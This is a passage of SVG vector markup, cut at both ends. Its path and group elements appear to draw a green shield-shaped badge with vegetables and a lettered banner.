2.733s-2.217.741-2.68-.02-.013-1.983 1-2.733 2.219-.74 2.68.02z" fill="#833d87"/></g></g></g><g data-name="Group 194" fill-rule="evenodd"><path data-name="Path 15" d="M64.183 85.279l5.19-2.683a6.717 6.717 0 01-.658 2.51 40.411 40.411 0 004.441 6.745 1.8 1.8 0 01-1.4 1.2 35.628 35.628 0 01-4.808-6.842 6.12 6.12 0 01-2.765-.93z" fill="#407527"/><path data-name="Path 16" d="M41.381 30.518c7.835 2.169 7.791 8.388 17.73 26.536 6.736 12.3 16.111 19.458 9.163 27.841-11.6 5.849-22.137-9.724-26.244-20.556-8.328-21.967-6.133-32.385-.649-33.821z" fill="#64aa37"/><path data-name="Path 17" d="M39.866 32.789c-.705.888-4.216 4.92.2 19.838 0 0-2.468-11.507-.117-17.749a58.718 58.718 0 002.14 14.442s-1.539-14.834-.938-15.226c.888.705 1.567 2.4 3.708 7 0 0-1.331-5.981-2.9-8.383 0 0 3.76 1.828 10.105 13.529 0 0-4.256-11.779-10.889-14.73a6.27 6.27 0 00-1.309 1.279z" fill="#629e3b"/><path data-name="Path 18" d="M63.139 84.857c-1.179-.1-6.942-.612-17.176-15.7 0 0 10.545 12 17.176 14.1a55.271 55.271 0 01-11.488-11.288s8.334 8.079 13.7 10.831c0-1.182-.9-3.432-4.683-8.552 0 0 5.087 4.384 6.045 7.218 0 0 2.016-4.439-5.665-17.753 0 0 11.3 14.077 6.271 20.3a6.234 6.234 0 01-4.18.844z" fill="#629e3b"/><path data-name="Path 19" d="M43.223 44.113a.565.565 0 00.225-.745c-.116-.327-.4-.524-.643-.439a.563.563 0 00-.225.745c.114.327.402.524.643.439z" fill="#4c8c31"/><path data-name="Path 20" d="M43.062 53.072a.686.686 0 00.273-.9c-.141-.4-.49-.636-.78-.534a.685.685 0 00-.273.905c.139.393.488.632.78.529z" fill="#4c8c31"/><path data-name="Path 21" d="M51.147 61.403a.859.859 0 00.342-1.133c-.176-.5-.614-.8-.977-.668a.857.857 0 00-.342 1.133c.174.498.612.797.977.668z" fill="#4c8c31"/><path data-name="Path 22" d="M51.716 53.444a.786.786 0 00.313-1.036c-.161-.456-.561-.729-.894-.611a.784.784 0 00-.313 1.036c.159.46.559.729.894.611z" fill="#4c8c31"/><path data-name="Path 23" d="M57.689 63.391a.511.511 0 00.172-.681c-.118-.29-.386-.455-.6-.369a.508.508 0 00-.171.681c.118.291.386.456.599.369z" fill="#4c8c31"/><path data-name="Path 24" d="M48.681 47.305a.51.51 0 00.172-.681c-.118-.291-.386-.455-.6-.37a.509.509 0 00-.171.681c.118.291.386.456.599.37z" fill="#4c8c31"/><path data-name="Path 25" d="M44.109 60.758a.786.786 0 00.313-1.036c-.161-.455-.562-.728-.894-.611a.784.784 0 00-.312 1.036c.159.46.559.728.893.611z" fill="#4c8c31"/><path data-name="Path 26" d="M57.321 70.167a1 1 0 10-1.149-.288.86.86 0 001.149.288z" fill="#4c8c31"/><path data-name="Path 27" d="M51.033 68.372a1 1 0 10-1.123-.373.859.859 0 001.123.373z" fill="#4c8c31"/><path data-name="Path 28" d="M41.607 36.292c-.471 1.074-2.082 3.058-3 2.657s-.781-3.034-.308-4.109a1.828 1.828 0 113.3 1.452z" fill="#7dbf56"/></g><g data-name="Group 195" fill-rule="evenodd"><path data-name="Path 29" d="M85.008 20.247a5.78 5.78 0 002.4 1.786 7.718 7.718 0 003.3.461l.057 1.008a8.753 8.753 0 01-3.733-.532 6.814 6.814 0 01-2.815-2.093z" fill="#45870b"/><path data-name="Path 30" d="M88.894 23.44q.068-.5.139-1c4.683-9.329 12.707-.352 20.268-1.29-5.683 10.413-17.863 10.426-20.407 2.29z" fill="#45870b"/><path data-name="Path 31" d="M86.754 34.927c-.749-.07-1.5-.144-2.247-.214a29.8 29.8 0 00-3.21-13.8 2.767 2.767 0 013.8-1.443 27.284 27.284 0 011.657 15.457z" fill="#9e430e"/><path data-name="Path 32" d="M82.739 86.267a7.514 7.514 0 015.828 0 10.419 10.419 0 005.884.867c3.45-.563 6.324-3.271 8.564-5.812 11.515-13.058 18.885-41.474-1.619-47.849a19.976 19.976 0 00-11.011-.166 17.445 17.445 0 01-9.464 0 19.967 19.967 0 00-11.009.166c-20.508 6.375-13.135 34.791-1.623 47.849 2.24 2.541 5.114 5.249 8.568 5.812a10.416 10.416 0 005.882-.867z" fill="#d40007"/><path data-name="Path 33" d="M67.745 42.915c2.653.7 4.2 4.263 3.447 7.953s-3.511 6.109-6.166 5.406-4.2-4.263-3.449-7.953 3.512-6.111 6.168-5.406z" fill="#f22e34"/><path data-name="Path 34" d="M100.045 78.657c5.741-4.967 11.255-14.9 10.465-27.011a11.715 11.715 0 00-.505-3.277c-.748-1.859-2.09-1.523-1.927.695.064.877.264 1.786.349 2.755.9 10.456-3.661 20.841-8.421 26.669a.17.17 0 00-.03.138c.011.041.042.057.069.031z" fill="#bf0006"/></g><g data-name="Group 198" fill-rule="evenodd"><path data-name="Path 35" d="M38.883 75.135a.4.4 0 01-.736.315c-2.659-6.227-3.1-9.624-1.544-14.689a38.882 38.882 0 001.674-6.851.4.4 0 01.726-.184c1.015 1.228 2.2 2.513 3.438 3.863 3.655 3.972 7.935 7.472 10.543 13.557a.4.4 0 11-.735.314c-2.554-5.959-6.786-9.4-10.4-13.331-1.021-1.111-2-2.176-2.905-3.23a45.616 45.616 0 01-1.579 6.1c-1.517 4.923-1.026 8.181 1.518 14.136z" fill="#4c8c31"/><g data-name="Group 196"><path data-name="Path 36" d="M41.938 72.492a5.118 5.118 0 00-2.838.834 4.484 4.484 0 01-2.43.755 5.116 5.116 0 00-2.811.922c-5.2 3.688.793 15.612 8.538 13.2s5.914-15.619-.459-15.711z" fill="#e12025"/><path data-name="Path 37" d="M45.236 84.926a9.683 9.683 0 00.571-8.352 3.321 3.321 0 00-.421-.861c-.365-.45-.706-.241-.471.357.093.236.226.47.333.731a11.4 11.4 0 01-.036 8.08.051.051 0 000 .041c.009.012.019.014.024.004z" fill="#cc1219"/><path data-name="Path 38" d="M34.55 77.6c.8-.034 1.538.824 1.648 1.915s-.448 2.006-1.248 2.04-1.539-.825-1.649-1.917.449-2.006 1.249-2.038z" fill="#eb6d52"/></g><g data-name="Group 197"><path data-name="Path 39" d="M55.787 68.359a5.121 5.121 0 00-2.838.834 4.485 4.485 0 01-2.429.755 5.117 5.117 0 00-2.811.922c-5.2 3.688.794 15.612 8.538 13.2s5.914-15.619-.46-15.711z" fill="#e12025"/><path data-name="Path 40" d="M59.086 80.792a9.679 9.679 0 00.57-8.352 3.339 3.339 0 00-.42-.861c-.365-.449-.707-.241-.472.357.093.236.226.47.333.731a11.408 11.408 0 01-.037 8.08.052.052 0 000 .041c.011.015.02.015.026.004z" fill="#cc1219"/><path data-name="Path 41" d="M48.4 73.467c.8-.035 1.538.824 1.648 1.915s-.449 2.006-1.249 2.04-1.538-.825-1.648-1.917.448-2.005 1.249-2.038z" fill="#eb6d52"/></g><path data-name="Path 42" d="M25.364 60.147c5.984 3.514 12.562-.156 12.2-7.411-8.697-.574-8.03 7.263-12.2 7.411z" fill="#7aae30"/><path data-name="Path 43" d="M38.662 50.955a2.376 2.376 0 00-1.878.7 6.588 6.588 0 011.128 2.445.468.468 0 00.485.338 2.659 2.659 0 00.927-.241.326.326 0 00.2-.345 9.149 9.149 0 00-.862-2.897z" fill="#9e430e"/></g><path data-name="Path 44" d="M60.332 143.945a163.687 163.687 0 0023.1 14.449 163.735 163.735 0 0023.092-14.445 140.536 140.536 0 00-46.192-.004z" fill="#45870b"/><path data-name="Path 45" d="M51.745 144.317q.607.52 1.236 1.043 2.3-.5 4.6-.931-.669-.529-1.328-1.068-2.252.437-4.508.956z" fill="#45870b"/><path data-name="Path 46" d="M138.153 14.809C116.774 15.25 98.794 9.862 83.424 0c-15.37 9.862-33.35 15.25-54.729 14.809a169.307 169.307 0 01-17.706 41.852c23.67 18.748 6.056 44.321 27.63 73.736a83.371 83.371 0 0013.126 13.917q2.255-.512 4.511-.956a86.222 86.222 0 01-13.058-13.034q-.424-.534-.838-1.076a61.22 61.22 0 01-6.046-9.606 54.042 54.042 0 01-2.435-5.594c-2.544-6.9-3.532-13.825-4.279-21.1-.7-6.825-1.205-13.789-3.275-20.367a37.049 37.049 0 00-10.652-16.732 173.305 173.305 0 0015.785-37.37c18.532-.062 36.092-4.518 51.967-14.178 15.875 9.66 33.434 14.117 51.967 14.178a173.142 173.142 0 0015.785 37.37 37.04 37.04 0 00-10.654 16.732c-2.07 6.578-2.575 13.542-3.275 20.367-.747 7.27-1.734 14.194-4.279 21.1a54.04 54.04 0 01-2.437 5.6 61.23 61.23 0 01-6.046 9.605q-.413.542-.838 1.076a86.25 86.25 0 01-13.059 13.033q-.659.538-1.327 1.068a159.135 159.135 0 01-23.658 15.14q-1.092.584-2.179 1.151-1.086-.567-2.18-1.152a159.17 159.17 0 01-23.662-15.145q-2.3.426-4.6.931a149.2 149.2 0 0021.264 14.5q4.318 2.476 9.179 4.974 4.867-2.5 9.176-4.973a149.166 149.166 0 0021.263-14.5q.629-.522 1.236-1.043a83.35 83.35 0 0013.128-13.917c21.576-29.416 3.961-54.99 27.632-73.739a169.258 169.258 0 01-17.708-41.848z" fill="#45870b"/><path data-name="Path 47" d="M45.375 129.711a82.1 82.1 0 0010.2 10.395q1.613 1.386 3.352 2.755.689.544 1.4 1.085a140.5 140.5 0 0146.19 0q.708-.542 1.4-1.085 1.737-1.371 3.356-2.758a82.065 82.065 0 0010.2-10.392 142.141 142.141 0 00-76.098 0z" fill="#fff"/><g data-name="Group 200"><g data-name="Group 199"><path data-name="Path 48" d="M46.795 131.396a83.969 83.969 0 008.784 8.71q1.613 1.386 3.352 2.755.688.543 1.4 1.085a163.779 163.779 0 0023.1 14.449 163.728 163.728 0 0023.093-14.446q.708-.541 1.4-1.084 1.737-1.372 3.356-2.758a83.9 83.9 0 008.781-8.706 141.954 141.954 0 00-73.266-.005z" fill="none"/><path data-name="Path 49" d="M45.187 129.477l.188.235z" fill="#d40007"/><path data-name="Path 50" d="M135.392 18.483c-18.533-.062-36.092-4.518-51.967-14.178-15.874 9.66-33.435 14.117-51.967 14.178a173.288 173.288 0 01-15.784 37.37 37.051 37.051 0 0110.652 16.732c2.07 6.578 2.575 13.542 3.275 20.367.746 7.27 1.735 14.194 4.279 21.1a54.06 54.06 0 002.435 5.594 61.2 61.2 0 006.046 9.606q.413.542.838 1.076a86.255 86.255 0 0013.058 13.036q.66.539 1.327 1.068a159.127 159.127 0 0023.661 15.142q1.093.585 2.18 1.152 1.086-.567 2.179-1.151a159.137 159.137 0 0023.658-15.14q.669-.529 1.327-1.068a86.225 86.225 0 0013.058-13.039q.425-.535.838-1.076a61.236 61.236 0 006.046-9.605 54.026 54.026 0 002.437-5.6c2.546-6.9 3.532-13.825 4.279-21.1.7-6.825 1.205-13.789 3.276-20.367a37.035 37.035 0 0110.653-16.732 173.145 173.145 0 01-15.784-37.365zm3.165 53.483c-1.9 6.022-2.52 12.323-3.124 18.415q-.116 1.182-.236 2.36c-.8 7.742-1.807 14.207-4.163 20.593-.052.142-.112.284-.166.426a57.089 57.089 0 01-8.53 14.873 72.85 72.85 0 01-2.288 2.766 83.928 83.928 0 01-8.781 8.706q-1.615 1.388-3.356 2.758-.689.544-1.4 1.085a163.749 163.749 0 01-23.093 14.446 163.755 163.755 0 01-23.1-14.449q-.708-.542-1.4-1.085-1.735-1.37-3.352-2.755a83.922 83.922 0 01-8.784-8.71 75.025 75.025 0 01-1.42-1.685l-.188-.235a48.388 48.388 0 01-.679-.847 57.088 57.088 0 01-8.529-14.872c-.054-.141-.113-.282-.165-.423-2.356-6.39-3.368-12.854-4.162-20.593q-.121-1.178-.237-2.36c-.6-6.093-1.228-12.393-3.123-18.415a39.083 39.083 0 00-10.036-16.5 175.867 175.867 0 0014.759-34.937c18.467-.3 35.416-4.948 50.421-13.821 15 8.873 31.953 13.519 50.42 13.821a175.74 175.74 0 0014.75 34.933 39.085 39.085 0 00-10.038 16.505z" fill="#7dbf56"/></g><path data-name="Path 51" d="M35.979 113.757a57.1 57.1 0 008.529 14.872c.221.283.451.565.679.847l.188.234c.46.565.936 1.126 1.42 1.686a141.946 141.946 0 0173.256 0c.484-.559.96-1.121 1.42-1.685l.188-.235c.229-.281.458-.563.679-.846a57.081 57.081 0 008.53-14.873q-47.444-16.122-94.889 0z" fill="#d40007"/></g><g data-name="Group 207"><path data-name="Path 52" d="M156.833 96.675q-73.408-29.708-146.816 0l10.965 25.871q62.439-24.29 124.878 0z" fill="#45870b" fill-rule="evenodd"/><g data-name="Group 203"><path data-name="Path 53" d="M32.573 107.136c-.521-1.715-1.743-2.379-4.367-2.6l-.968-.084c-1.22-.093-1.953-.358-2.256-1.246a1.768 1.768 0 011.379-2.163 3.474 3.474 0 011.319-.17q.495.938.986 1.877.838-.267 1.677-.526-.291-1.21-.58-2.421a7.108 7.108 0 00-3.78.257c-2.819.93-4.167 2.8-3.442 4.8.665 1.849 2.236 2.4 4.635 2.592q.432.036.861.074c1.222.1 1.812.355 2.1 1.246.293.917-.156 1.823-1.394 2.236a5.061 5.061 0 01-1.809.277q-.53-.975-1.064-1.95-.82.286-1.638.58.393 1.26.788 2.519a8.63 8.63 0 004.059-.427c2.948-.985 4.097-2.862 3.494-4.871z" fill="#416024"/><g data-name="Group 201"><path data-name="Path 54" d="M81.139 91.795c-1.937.032-2.632 2.275-2.54 5.2.093 2.943.88 5.1 2.7 5.071s2.532-2.206 2.535-5.15c-.001-2.927-.756-5.151-2.695-5.121z" fill="none"/><path data-name="Path 55" d="M48.791 97.228q-.338 2.371-.639 4.74 1.494-.307 2.991-.586-1.158-2.084-2.352-4.154z" fill="none"/><path data-name="Path 56" d="M36.121 108.416q.989-.282 1.98-.551 1.542-5.513 3.419-11.011l-.187-.791c-.509.12-1.016.249-1.524.374l.241.98q-1.031.253-2.06.52-1.775 5.533-3.215 11.08l.23.78c.8-.234 1.6-.46 2.4-.683-.333.093-.667.184-1 .279z" fill="#416024"/><path data-name="Path 57" d="M43.23 106.55c-.38.092-.761.186-1.141.28l.038 1.034q.547-.659 1.103-1.314z" fill="#416024"/><path data-name="Path 58" d="M39.809 96.437c-.366.09-.732.177-1.1.269l-.358.09c-.124.38-.241.76-.363 1.14q1.029-.265 2.059-.52l-.238-.979z" fill="#416024"/><path data-name="Path 59" d="M38.101 107.865q-.99.27-1.979.551l.278.976c.333-.1.667-.187 1-.279.127-.035.253-.073.38-.108.104-.38.215-.76.321-1.14z" fill="#416024"/><path data-name="Path 60" d="M43.446 104.151q-.723.171-1.444.346c.026.778.057 1.555.087 2.333.381-.094.761-.189 1.142-.28q-.556.655-1.1 1.314c-.014-.344-.026-.689-.039-1.034q-2 .495-3.988 1.035c-.106.38-.217.76-.321 1.14l-.38.108q3.318-.925 6.661-1.718-.312-1.621-.618-3.244z" fill="#416024"/><path data-name="Path 62" d="M39.808 96.43c-.366.09-.731.183-1.1.275.366-.092.732-.179 1.1-.269z" fill="#416024"/><path data-name="Path 63" d="M34.084 97.935q-.56.684-1.111 1.37c.39-.112.78-.221 1.17-.331-.019-.346-.041-.692-.059-1.039z" fill="#416024"/><path data-name="Path 64" d="M34.082 97.935q-1.018.284-2.032.58.388 1.605.779 3.21.722-.212 1.446-.417c-.047-.777-.089-1.556-.132-2.334-.39.11-.781.219-1.17.331q.549-.686 1.109-1.37z" fill="#416024"/><path data-name="Path 65" d="M38.354 96.794l.358-.09z" fill="#416024"/><path data-name="Path 66" d="M34.083 97.935c.018.347.039.693.059 1.039q1.92-.539 3.848-1.038c.122-.38.239-.76.363-1.14q-2.14.544-4.27 1.139z" fill="#416024"/><path data-name="Path 67" d="M48.152 101.968q-.069.542-.135 1.084c1.215-.252 2.434-.489 3.653-.716l-.526-.954q-1.498.281-2.992.586z" fill="#416024"/><path data-name="Path 68" d="M54.653 104.036c.413-.023.826-.04 1.239-.06q-2.7-4.953-5.612-9.828-.982.182-1.963.375-.921 5.541-1.612 11.078c.127-.047.254-.1.382-.143l.319-.069.335-.018q.133-1.161.275-2.323c-.118.024-.237.046-.355.071l.093-1.075.4-.079q.3-2.369.639-4.74l-.309-.538q.264-.509.532-1.017c-.077.518-.149 1.037-.224 1.555q1.194 2.07 2.352 4.154c.513-.1 1.026-.194 1.54-.286q.3.472.59.945c-.535.094-1.069.2-1.6.3q.581 1.055 1.153 2.114c.21-.067.419-.136.63-.2q.595-.11 1.196-.216z" fill="#416024"/><path data-name="Path 69" d="M54.163 105.324l.385-.067z" fill="#416024"/><path data-name="Path 70" d="M48.482 96.69c.1.179.205.359.308.538.074-.518.146-1.037.224-1.555l-.532 1.017z" fill="#416024"/><path data-name="Path 71" d="M56.42 104.944c-.174-.322-.352-.642-.527-.964-.413.02-.826.037-1.24.06q-.6.1-1.2.209c-.211.066-.42.135-.63.2.182.338.366.674.547 1.013.264-.047.529-.092.793-.138l.385-.067q.935-.159 1.872-.313z" fill="#416024"/><path data-name="Path 72" d="M52.822 104.45c-.45.143-.9.285-1.348.432l.17.9q1.258-.239 2.519-.457c-.265.046-.529.091-.794.139-.181-.34-.365-.676-.547-1.014z" fill="#416024"/><path data-name="Path 73" d="M52.682 101.096c-.513.092-1.026.19-1.539.286q.265.477.526.954l1.6-.3q-.29-.468-.587-.94z" fill="#416024"/><path data-name="Path 74" d="M54.548 105.257q1.3-.223 2.6-.428l-.141-.9c-.37.015-.74.036-1.11.054.175.322.353.642.527.964q-.94.148-1.876.31z" fill="#416024"/><path data-name="Path 75" d="M47.488 106.622l-.179.039z" fill="#416024"/><path data-name="Path 76" d="M46.704 105.602q-.7.259-1.395.523l.211.929 1.787-.4-.759.165c.056-.4.106-.808.156-1.217z" fill="#416024"/><path data-name="Path 77" d="M47.488 106.622q.928-.2 1.857-.389l-.19-.934c-.47.023-.942.049-1.413.075-.047.407-.1.815-.141 1.223z" fill="#416024"/><path data-name="Path 78" d="M47.087 105.465l-.382.143c-.052.407-.106.814-.155 1.222l.759-.165.18-.039.113-.025c.045-.407.094-.815.141-1.223l-.335.018z" fill="#416024"/><path data-name="Path 79" d="M47.754 102.048l-.092 1.075c.118-.025.237-.047.354-.071l.135-1.083z" fill="#416024"/><path data-name="Path 80" d="M59.741 92.679h-.028.028z" fill="#416024"/><path data-name="Path 81" d="M57.01 93.06l.139.943c.565-.022 1.13-.037 1.7-.054l-.155-1.124c-.565.077-1.125.152-1.684.235z" fill="#416024"/><path data-name="Path 82" d="M58.805 92.805l.147-.02z" fill="#416024"/><path data-name="Path 83" d="M60.907 104.288l-.3.041z" fill="#416024"/><path data-name="Path 84" d="M71.629 91.499q-.824.055-1.647.117c.549-.041 1.1-.074 1.647-.111z" fill="#416024"/><path data-name="Path 85" d="M68.131 91.766q-1.143 4.022-2.159 8.058c.132.26.265.518.4.778l-.609.062.213-.84q-1.895-3.738-3.917-7.435-1.137.136-2.272.287l.4 2.556q2.386 4.26 4.6 8.576.693-.077 1.386-.148 1.141-4.652 2.454-9.289-.1-1.314-.194-2.628z" fill="#416024"/><path data-name="Path 86" d="M68.734 91.716l-.309.026q.1 1.313.194 2.628.383-1.354.778-2.707z" fill="#416024"/><path data-name="Path 87" d="M73.038 92.364l-.057-.951c-.451.027-.9.061-1.352.091.012.361.029.723.046 1.086.454-.075.908-.154 1.363-.226z" fill="#416024"/><path data-name="Path 88" d="M70.885 103.237q1.426-.107 2.853-.192l-.056-.951c-.458-.019-.916-.032-1.374-.047.031.362.063.723.1 1.082q-.763.051-1.523.108z" fill="#416024"/><path data-name="Path 89" d="M69.398 91.661l-.663.055.663-.053z" fill="#416024"/><path data-name="Path 90" d="M68.425 91.74l.309-.026z" fill="#416024"/><path data-name="Path 91" d="M69.958 91.619h.025z" fill="#416024"/><path data-name="Path 92" d="M59.781 92.675l-.041.006z" fill="#416024"/><path data-name="Path 93" d="M72.405 103.13c-.035-.359-.066-.72-.1-1.082-.426-.015-.85-.033-1.275-.044l-.833.064c-.329.064-.656.133-.984.2q.037.548.068 1.1.787-.067 1.574-.126h.028q.762-.061 1.522-.112z" fill="#416024"/><path data-name="Path 94" d="M70.86 103.239h.027z" fill="#416024"/><path data-name="Path 95" d="M71.033 102.004c.425.011.849.029 1.275.044-.125-1.45-.225-2.922-.325-4.4l-.044-.655c-.1-1.467-.2-2.938-.264-4.4-.441.073-.884.144-1.325.22l-.3.022-.092-1.215-.56.045q-.4 1.352-.778 2.707l.287 3.881c.088 1.167.212 2.573.31 4.016.328-.066.655-.135.984-.2z" fill="#416024"/><path data-name="Path 96" d="M69.216 102.267c-.437.088-.874.174-1.31.265l.088.949q1.431-.132 2.865-.24-.788.059-1.574.126a65.564 65.564 0 00-.069-1.1z" fill="#416024"/><path data-name="Path 97" d="M70.35 92.811c.44-.076.883-.146 1.324-.219a100.68 100.68 0 01-.046-1.086c-.549.037-1.1.07-1.647.112h-.025l.092 1.215z" fill="#416024"/><path data-name="Path 98" d="M59.713 92.682l-.761.1.528-.07z" fill="#416024"/><path data-name="Path 99" d="M66.368 100.601c-.13-.26-.264-.519-.4-.779-.07.28-.143.56-.213.841z" fill="#416024"/><path data-name="Path 100" d="M58.805 92.809l-.116.016.117-.016z" fill="#416024"/><path data-name="Path 101" d="M59.741 92.681h-.028l-.234.032z" fill="#416024"/><path data-name="Path 102" d="M58.807 92.809l-.117.016.155 1.124c.2-.006.4-.014.6-.019-.215-.373-.423-.748-.638-1.121z" fill="#416024"/><path data-name="Path 103" d="M58.807 92.809c.214.373.423.747.635 1.121l.175-.005.31-.041-.187-1.2-.261.035c-.224.026-.448.059-.672.09z" fill="#416024"/><path data-name="Path 104" d="M59.479 92.715l-.527.07-.147.02c.226-.027.45-.06.674-.09z" fill="#416024"/><path data-name="Path 105" d="M59.741 92.681l.187 1.2-.311.041-.175.006c.246.433.493.867.737 1.3l-.4-2.556z" fill="#416024"/><path data-name="Path 106" d="M58.844 93.95l1.276 9.258.355-.1.517-.069.294.006-.563-4.3q-.271-1.758-.545-3.516c-.243-.434-.491-.867-.737-1.3z" fill="#416024"/><path data-name="Path 107" d="M60.91 104.284q1.008-.135 2.018-.26l-.116-.945q-.76-.02-1.52-.031l.152 1.164z" fill="#416024"/><path data-name="Path 108" d="M60.475 103.114l-.355.1.16 1.161.322-.043.3-.041.534-.072-.152-1.165-.295-.006z" fill="#416024"/><path data-name="Path 109" d="M60.12 103.207c-.57.153-1.14.306-1.708.465l.14.942q1.024-.151 2.05-.29l-.323.043q-.078-.58-.159-1.16z" fill="#416024"/><path data-name="Path 110" d="M81.123 90.78a5.694 5.694 0 00-5.827 6.345c.221 4.129 3.057 6.01 6.015 5.969s5.73-2.061 5.823-6.15a5.667 5.667 0 00-6.011-6.164zm.173 11.287c-1.816.03-2.6-2.128-2.7-5.071-.092-2.926.6-5.169 2.54-5.2s2.695 2.194 2.692 5.122c0 2.943-.717 5.119-2.532 5.149z" fill="#416024"/><path data-name="Path 111" d="M94.95 96.041q-.429-.217-.859-.432c-1.088-.532-1.664-1.047-1.621-1.985a1.752 1.752 0 012.052-1.508 3.375 3.375 0 011.273.324l-.063-.6q.757.3 1.509.613l-.064.885a7.276 7.276 0 00-1.381-.9q.115 1.054.226 2.107.868.058 1.735.123.171-1.233.345-2.466a6.983 6.983 0 00-3.571-1.143c-2.928-.166-4.839 1.083-4.9 3.209-.059 1.964 1.181 3.048 3.314 4.109l.765.384c1.087.537 1.536.994 1.476 1.927-.063.96-.805 1.64-2.092 1.571a4.923 4.923 0 01-1.761-.4l.084.686q-.689-.246-1.382-.487l.03-.852a12.162 12.162 0 001.267.652q-.133-1.1-.27-2.2-.856-.035-1.712-.061-.1 1.317-.189 2.633a8.4 8.4 0 003.88 1.088c3.066.165 4.808-1.162 4.982-3.253.149-1.792-.742-2.856-3.073-4.024z" fill="#416024"/><path data-name="Path 112" d="M97.241 92.456q-.752-.309-1.509-.613l.064.6a7.341 7.341 0 011.382.9z" fill="#416024"/><path data-name="Path 113" d="M90.035 102.056q.693.24 1.382.487l-.084-.686a12.257 12.257 0 01-1.267-.652l-.031.851z" fill="#416024"/></g><path data-name="Path 114" d="M100.397 98.201q2.4.222 4.794.508-.1.793-.19 1.585-2.372-.285-4.751-.5l.147-1.593z" fill="#416024"/><g data-name="Group 202" fill="#416024"><path data-name="Path 115" d="M118.248 95.486c.6.041 1.207.084 1.811.131l.187-.935c-.246-.049-.49-.095-.736-.142q-.706-.138-1.414-.271-1.125-.211-2.253-.409l-.163.938q.6.217 1.2.438-2.547 2.025-4.99 4.118l.089-.565c.232-1.465.463-2.918.717-4.339.49.029.979.055 1.469.088l.156-.94c-.475-.079-.952-.15-1.427-.225v-.006q-.787-.125-1.576-.243h-.008q-.8-.119-1.6-.232v.006c-.471-.066-.942-.137-1.414-.2l-.125.945c.472.109.942.225 1.413.338-.175 1.457-.38 2.917-.583 4.365l-.092.65a238.77 238.77 0 01-.645 4.367c-.459-.018-.918-.039-1.377-.054l-.125.945c.655.087 1.308.182 1.962.277q.817.118 1.633.244c.618.1 1.236.189 1.853.291l.156-.94c-.384-.109-.769-.212-1.154-.318.148-1.067.308-2.126.469-3.151q.607-.5 1.221-1 .779 2.361 1.5 4.728c-.29-.019-.58-.043-.869-.061l-.161.939q1.143.2 2.286.412l.445.083q1.209.228 2.414.472l.19-.934c-.357-.115-.716-.225-1.074-.337q-1.129-3.587-2.4-7.162 1.49-1.171 3.015-2.311z"/><path data-name="Path 116" d="M128.001 107.413q-1.661-.434-3.329-.836c.316-1.444.662-2.9 1.019-4.385q.995.238 1.988.489c-.042.462-.084.925-.128 1.387l1.046.268.96-3.7q-.532-.139-1.068-.274-.285.648-.569 1.3-.991-.25-1.985-.489c.324-1.348.648-2.683.992-3.989q1.573.378 3.141.784-.071 1.039-.145 2.077.771.2 1.54.409l.666-2.985q-.993-.268-1.989-.523-1.474-.38-2.952-.737-1.639-.394-3.284-.758v.006c-.467-.1-.932-.211-1.4-.31l-.2.932c.464.146.925.3 1.387.449a210.829 210.829 0 01-.922 4.306l-.141.641a227.813 227.813 0 01-.983 4.3c-.458-.054-.915-.112-1.373-.162-.066.311-.132.621-.2.932q1.427.3 2.848.632l.041.009q3.253.751 6.482 1.63l.927-2.915-1.492-.4c-.293.64-.584 1.276-.877 1.912z"/><path data-name="Path 117" d="M140.703 100.007q-.745-.24-1.492-.474l-.02-.006q-.771-.241-1.544-.475h-.007q-.807-.244-1.614-.481v.006c-.461-.135-.919-.274-1.38-.406l-.262.917c.456.178.907.362 1.359.543-.384 1.416-.8 2.831-1.209 4.234l-.185.63c-.42 1.429-.838 2.845-1.272 4.227-.455-.086-.91-.174-1.365-.256l-.261.917q1.406.4 2.806.825l.032.01q1.393.422 2.779.869l.292-.907c-.441-.192-.885-.378-1.328-.567.393-1.348.814-2.7 1.244-4.079.217.068.435.133.652.2 1.076.342 1.35 1.005 1.154 2.2l-.315 2.065c-.259 1.368.471 2.065 1.939 2.574a7.491 7.491 0 001.974.428l.322-.9-1.257-.6c.106-.661.214-1.322.318-1.983.277-1.657 0-2.731-1.934-3.647 2.512.426 3.719-.43 4.12-1.566.615-1.731-.62-3.352-3.546-4.298zm.578 3.488c-.362 1.086-1.232 1.873-3.02 1.3-.229-.073-.459-.142-.688-.214.44-1.408.864-2.757 1.309-4.08.252.079.506.155.758.235 1.508.483 2.089 1.407 1.641 2.762z"/></g></g><g data-name="Group 206" fill="#fff"><path data-name="Path 118" d="M31.865 106.427c-.521-1.715-1.743-2.379-4.367-2.6q-.483-.044-.968-.084c-1.22-.093-1.953-.358-2.256-1.246a1.768 1.768 0 011.38-2.163 3.45 3.45 0 011.318-.17l.987 1.877q.837-.267 1.677-.526-.292-1.211-.581-2.422a7.115 7.115 0 00-3.78.257c-2.819.93-4.167 2.8-3.441 4.8.665 1.85 2.236 2.4 4.635 2.593l.861.074c1.222.1 1.811.355 2.1 1.246.293.917-.156 1.824-1.394 2.237a5.062 5.062 0 01-1.81.277q-.531-.976-1.064-1.949-.821.285-1.639.579l.788 2.52a8.629 8.629 0 004.06-.428c2.951-.985 4.097-2.862 3.494-4.872z"/><g data-name="Group 204"><path data-name="Path 119" d="M42.737 103.443q-.723.17-1.444.347c.026.778.057 1.555.087 2.333q-2 .494-3.987 1.035 1.542-5.513 3.418-11.011l-.187-.791c-.509.12-1.016.249-1.524.374v-.006c-.366.09-.73.183-1.1.275l-.358.088q-2.14.544-4.27 1.138-1.018.285-2.032.581l.778 3.209q.722-.211 1.445-.417c-.047-.777-.089-1.556-.132-2.334q1.92-.54 3.848-1.038-1.775 5.533-3.215 11.08l.23.78c.8-.235 1.6-.461 2.4-.683q3.318-.924 6.661-1.718-.312-1.621-.618-3.242z"/><path data-name="Path 120" d="M56.436 104.12l-.141-.9c-.37.016-.741.036-1.11.054q-2.7-4.952-5.612-9.827-.982.182-1.962.374-.922 5.541-1.613 11.078c-.466.173-.931.346-1.395.523l.211.929 1.787-.4.18-.039q.927-.2 1.857-.389l-.191-.934c-.471.023-.942.049-1.414.076q.133-1.162.275-2.323 1.823-.378 3.652-.715.581 1.055 1.153 2.114c-.45.143-.9.285-1.348.432l.17.9q1.257-.238 2.516-.456l.389-.068q1.297-.224 2.596-.429zm-8.992-2.861q.3-2.369.639-4.74 1.194 2.07 2.352 4.154-1.499.281-2.992.586z"/><path data-name="Path 121" d="M73.028 102.336l-.056-.951c-.458-.019-.916-.032-1.374-.047-.125-1.45-.225-2.922-.324-4.4l-.044-.656c-.1-1.466-.2-2.938-.263-4.4.454-.076.908-.154 1.362-.226l-.056-.951c-.451.026-.9.061-1.353.092v-.006q-.824.055-1.647.117h-.025l-.56.044-.666.055-.307.024-.294.024q-1.144 4.023-2.159 